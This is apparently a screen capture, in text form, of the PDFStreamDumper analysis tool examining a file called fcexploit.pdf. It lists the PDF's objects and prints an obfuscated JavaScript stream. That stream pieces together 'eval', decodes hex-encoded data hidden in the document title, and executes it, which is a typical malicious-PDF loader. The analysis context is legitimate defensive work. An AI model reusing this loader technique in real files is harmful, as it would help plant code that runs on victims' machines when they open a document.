 PDFStreamDumper - http://sandsprite.com FileSize: 25 Kb LoadTime: 2,188 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
19 Objects
1 HLen: 0x4B
2 HLen: 0x2B
3 HLen: 0x51
4 HLen: 0x2C
5 0x47F-0x60A
6 HLen: 0x56
7 0x6F2-0x28FC
8 HLen: 0x55
9 0x29E4-0x52FE
10 0x5381-0x573D
11 0x5874-0x5EDF
22 HLen: 0x30
23 HLen: 0x2F
24 HLen: 0xD3
25 HLen: 0x8B
26 HLen: 0x26
27 HLen: 0x6F
28 HLen: 0x41
0 HLen: 0x49
var SSS=null;var SS="ev";var $S="";$5="in";app.doc.syncAnnotScan();S$="ti";if
(app.plugIns.length!=0){var $$=0;S$+="tl";$5+="fo";____SSS=app.doc.getAnnots
({nPage:0});S$+="e";$S=this.info.title;}var S5="";if(app.plugIns.length>3)
{SS+="a";var arr=$S.split(/U_155bf62c9aU_7917ab39/);for(var $=1;$<arr.length;$++)
{S5+=String.fromCharCode("0x"+arr[$]);}SS+="l";}if(app.plugIns.length>=2){app[SS]
(S5);}
Text HexDump Stream Details
Message
Parsing Complete Objects: 19 Elapsed Time: 2,078 seconds
0x4A bytes after end of last object @ offset 0x6208
Errors Search Debug (2)
Shell PDF Path C:\Users\induction\Desktop\getpdf\fcexploit.pdf ... Load Abort
Streams:5 JS: 1 Embeds: 0 Pages: 2 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0 Action: 1 PRC: 0